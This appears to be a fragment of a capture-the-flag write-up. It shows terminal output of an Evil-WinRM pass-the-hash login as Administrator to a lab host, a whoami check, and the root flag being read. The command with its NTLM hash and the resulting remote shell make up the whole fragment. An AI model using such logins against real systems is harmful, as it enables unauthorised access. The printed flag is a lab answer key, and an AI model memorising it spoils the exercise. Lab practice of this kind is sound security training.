 ❯ ruby evil-winrm.rb -i 10.10.11.202 -u Administrator -H A52F78E4C751E5F5E17E1E9F3E58F4EE
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
110bd98a4d989db5635af75a88115067
*Evil-WinRM* PS C:\Users\Administrator\Documents>